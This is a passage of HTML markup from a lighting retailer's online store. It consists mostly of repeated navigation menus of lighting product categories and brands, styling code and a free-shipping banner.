                        <a class="navPages-action" href="https://www.laststoplighting.com/amber-led-lighting/">Amber LED Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/area-parking-lot-lighting/">Area Parking Lot Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-bollard-lights/">Bollard Pathway Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/bollard-pathway-light-parts/">Bollard Pathway Light Parts</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/bulkhead-wall-lights/">Bulkhead Wall Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/canopy-ceiling-lights/">Canopy Ceiling Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/dock-lights/">Dock Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/emergency-exit-lighting/">
    Emergency Exit Lighting <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-8160" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting/">Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting-accessories/">Emergency Lighting Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-sign-led-conversion-kits/">Exit Sign LED Conversion Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-emergency-combo/">Exit-Emergency Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/explosion-proof-exit-signs/">Explosion Proof Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/led-exit-signs/">LED Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/new-york-city-approved-led-exit-signs/">NY and Chicago Approved LED Exit Signs</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/explosion-proof-lighting/">Explosion Proof Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/flat-panel-led-lghts/">Flat Panel LED Lghts</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/flood-lights/">Flood Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-garage-lights/">Garage Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-gooseneck-lighting/">Gooseneck Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/highbays/">Highbays</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/light-bulbs/">
    Light Bulbs <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-4701" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/120-volt-gy6-35-35-150-watt-bi-pin-base/">120 Volt GY6.35 35-150 Watt Bi-Pin Base</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/kx2000-3m-lamps/">KX2000 3M Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/dual-contact-base/">Dual Contact Base</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/xenon-wedge-lamps/">Xenon Wedge Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/mini-candelabra-e-11-base-type-jd-120-volt-halogen/">Mini-Candelabra E-11 Base Type JD 120 Volt Halogen</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/12-volt-gy6-35-bi-pin-base-bulb/">12 Volt GY6.35 Bi-Pin Base Bulb</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/poles/">Lighting Poles</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/optional-guards-visors/">Optional Guards &amp; Visors</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/nsf-lighting/">NSF Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/post-top-lighting/">Post Top Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/step-lights/">Step Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/strip-lights/">Strip Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/sports-lights/">Sports Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/undercabinet/">Undercabinet</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/full-cutoff-wall-packs/">Full Cutoff Wall Packs</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-lights/">Wall Pack Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-emergency-battery-back-up/">Wall Packs with Emergency Battery Back-up</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wall-sconce-1/">Wall Sconce</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wildlife/">Wildlife Safe Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-vaporproof/">Vaporproof </a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/incandescent-bollards/">Incandescent Bollards</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-retrofit-lamps/">LED Retrofit Lamps</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/outdoor-home-lighting/">
    Outdoor Home Lighting <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-4670" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/landscape-12v-transformer/">Landscape 12V Transformer</a>
            </li>
    </ul>
</div>
                    </li>
              </div>

            <div class="brand-menu mbl-cat">
              <h2 class="container-header mobile">Shop By Brand</h2>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Jemm-Lighting.html">Jemm Lighting</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Bulbrite.html">Bulbrite</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/best-lighting-products/">Best Lighting Products</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/lsl/">LSL</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/ledsion-lighting/">Ledsion Lighting</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/ledone/">LEDone</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Pacights.html">PacLights</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/jee-lighting/">Jee Lighting</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/beyond-led-technology/">Beyond LED Technology</a>
                </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="/brands/">View all Brands</a>
                  </li>
            <div class="clear"></div>
          </div>

          </div>
          <div id="desktop-menu" class="mbl-cat mega-menu">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/info.html">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/contact-us/">Contact Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/contractor-quote/">Contractor Quote</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/privacypolicy.html">Privacy Policy</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/reviews/">Reviews</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/shipping-and-returns/">Shipping and Returns</a>
                </li>
          </div>
        </div>
        <div class="currency-converter">
        </div>
        <div class="mbl-social">
                <h5 class="footer-info-heading">Connect with Us:</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/LastStopLighting" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="https://twitter.com/laststop2008" target="_blank">
                        <svg><use xlink:href="#icon-twitter" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--pinterest" href="https://www.pinterest.com/LastStopLight" target="_blank">
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
            </li>
    </ul>
        </div>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Login</a> or <a class="navPages-action" href="/login.php?action=create_account">Sign Up</a>
            </li>
    </ul>
</nav>
  </div>
</div>


</div>
<div data-content-region="header_bottom--global"><div data-layout-id="e95132c9-c460-4843-af1b-c771e82a043b"><div data-sub-layout-container="5a3169be-7843-4d1d-ba14-4d32597c1842" data-layout-name="Layout">
  <style data-container-styling="5a3169be-7843-4d1d-ba14-4d32597c1842">
    [data-sub-layout-container="5a3169be-7843-4d1d-ba14-4d32597c1842"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="5a3169be-7843-4d1d-ba14-4d32597c1842"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="0270c9d8-2cd6-4770-a3d4-e0bbd1e66c96">
    <style data-column-styling="0270c9d8-2cd6-4770-a3d4-e0bbd1e66c96">
      [data-sub-layout="0270c9d8-2cd6-4770-a3d4-e0bbd1e66c96"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="0270c9d8-2cd6-4770-a3d4-e0bbd1e66c96"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="0270c9d8-2cd6-4770-a3d4-e0bbd1e66c96"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="033c7fcb-c8be-420f-a7fa-a6ad20fa6237" data-placement-id="48e0c2e4-f66b-4b7b-919c-865faa9acc06" data-placement-status="ACTIVE"><style>
    .sd-simple-text-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 20px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 * {
      margin: 0;
      padding: 0;

        color: rgba(212,32,32,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 {
        text-align: center;
    }

    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237[data-edit-mode="true"]:active,
    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 strong,
    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a:hover,
      #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a:active,
      #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a:hover,
      #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a:active,
      #sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-033c7fcb-c8be-420f-a7fa-a6ad20fa6237 ">
  <div id="sd-simple-text-editable-033c7fcb-c8be-420f-a7fa-a6ad20fa6237" data-edit-mode="">
    <p><strong>Free Ground Shipping On Orders Over 250.00</strong></p>
  </div>
</div>

</div>
  </div>
</div></div></div>
</div>
        <div class="body content" data-currency-code="USD">
     
    <div class="container main">
        <div data-content-region="category_below_menu--global"><div data-layout-id="8d34f00d-e5ac-4877-9c93-0f29a6909682"><div data-sub-layout-container="c9eda120-5534-469f-a384-1f58280b09e3" data-layout-name="Layout">
  <style data-container-styling="c9eda120-5534-469f-a384-1f58280b09e3">
    [data-sub-layout-container="c9eda120-5534-469f-a384-1f58280b09e3"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c9eda120-5534-469f-a384-1f58280b09e3"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="a797abce-428c-40dc-868e-ea850544e17b">
    <style data-column-styling="a797abce-428c-40dc-868e-ea850544e17b">
      [data-sub-layout="a797abce-428c-40dc-868e-ea850544e17b"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="a797abce-428c-40dc-868e-ea850544e17b"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="a797abce-428c-40dc-868e-ea850544e17b"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="category_below_menu"></div>
<div class="sideCategoryList desktop vertical in-body stick-sidebar" id="side-categories" data-menu>
    <div class="sidecat-sub">
    <div class="categories">
      <h2 class="container-header">Shop by Category</h2>
        <div class="category-list">
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/led-barn-lights/">Area Barn Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/amber-led-lighting/">Amber LED Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/area-parking-lot-lighting/">Area Parking Lot Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/led-bollard-lights/">Bollard Pathway Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/bollard-pathway-light-parts/">Bollard Pathway Light Parts</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/bulkhead-wall-lights/">Bulkhead Wall Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/canopy-ceiling-lights/">Canopy Ceiling Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/dock-lights/">Dock Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.laststoplighting.com/emergency-exit-lighting/">
        Emergency Exit Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-8160" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://www.laststoplighting.com/emergency-exit-lighting/">All Emergency Exit Lighting</a>
        </li> -->
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting/">Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting-accessories/">Emergency Lighting Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-sign-led-conversion-kits/">Exit Sign LED Conversion Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-emergency-combo/">Exit-Emergency Combo</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/explosion-proof-exit-signs/">Explosion Proof Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/led-exit-signs/">LED Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/new-york-city-approved-led-exit-signs/">NY and Chicago Approved LED Exit Signs</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/explosion-proof-lighting/">Explosion Proof Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/flat-panel-led-lghts/">Flat Panel LED Lghts</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/flood-lights/">Flood Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/led-garage-lights/">Garage Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/led-gooseneck-lighting/">Gooseneck Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/highbays/">Highbays</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.laststoplighting.com/light-bulbs/">
        Light Bulbs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4701" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://www.laststoplighting.com/light-bulbs/">All Light Bulbs</a>
        </li> -->
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/120-volt-gy6-35-35-150-watt-bi-pin-base/">120 Volt GY6.35 35-150 Watt Bi-Pin Base</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/kx2000-3m-lamps/">KX2000 3M Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/dual-contact-base/">Dual Contact Base</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/xenon-wedge-lamps/">Xenon Wedge Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/mini-candelabra-e-11-base-type-jd-120-volt-halogen/">Mini-Candelabra E-11 Base Type JD 120 Volt Halogen</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/12-volt-gy6-35-bi-pin-base-bulb/">12 Volt GY6.35 Bi-Pin Base Bulb</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/poles/">Lighting Poles</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/optional-guards-visors/">Optional Guards &amp; Visors</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/nsf-lighting/">NSF Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/post-top-lighting/">Post Top Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/step-lights/">Step Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/strip-lights/">Strip Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/sports-lights/">Sports Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/undercabinet/">Undercabinet</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/full-cutoff-wall-packs/">Full Cutoff Wall Packs</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-lights/">Wall Pack Lights</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-emergency-battery-back-up/">Wall Packs with Emergency Battery Back-up</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/wall-sconce-1/">Wall Sconce</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/wildlife/">Wildlife Safe Lighting</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/led-vaporproof/">Vaporproof </a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/incandescent-bollards/">Incandescent Bollards</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action" href="https://www.laststoplighting.com/led-retrofit-lamps/">LED Retrofit Lamps</a>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.laststoplighting.com/outdoor-home-lighting/">
        Outdoor Home Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4670" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://www.laststoplighting.com/outdoor-home-lighting/">All Outdoor Home Lighting</a>
        </li> -->
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/landscape-12v-transformer/">Landscape 12V Transformer</a>
            </li>
    </ul>
</div>
                    </li>
        </div> <!-- category-list -->
    </div> <!-- categories -->
    <div class="brands-option with-brands">
      <div class="brands">
         <h2 class="container-header">Shop by Brand</h2>
        <div class="brands-list">
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Jemm-Lighting.html">Jemm Lighting</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Bulbrite.html">Bulbrite</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/best-lighting-products/">Best Lighting Products</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/lsl/">LSL</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/ledsion-lighting/">Ledsion Lighting</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/ledone/">LEDone</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Pacights.html">PacLights</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/jee-lighting/">Jee Lighting</a>
              </li>
              <li class="navPage-subMenu-item-child is-root">
                  <a class="navPages-action" href="https://www.laststoplighting.com/beyond-led-technology/">Beyond LED Technology</a>
              </li>
              <li class="all-brands">
                  <a class="navPages-action" href="/brands/">View all Brands</a>
              </li>
        </div> <!-- brand-list -->
      </div> <!--brands-->
    </div> <!--brands-option-->
    
</div>
</div> <!-- sideCategoryList -->

<div class="sideCategoryList mobile" id="side-categories" data-menu>
<div class="categories">
    <!-- <h2 class="container-header">Shop by Category</h2> -->
    <div class="category-list">
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/led-barn-lights/">Area Barn Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/amber-led-lighting/">Amber LED Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/area-parking-lot-lighting/">Area Parking Lot Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/led-bollard-lights/">Bollard Pathway Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/bollard-pathway-light-parts/">Bollard Pathway Light Parts</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/bulkhead-wall-lights/">Bulkhead Wall Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/canopy-ceiling-lights/">Canopy Ceiling Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/dock-lights/">Dock Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/emergency-exit-lighting/">
    Emergency Exit Lighting <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-8160" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting/">Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
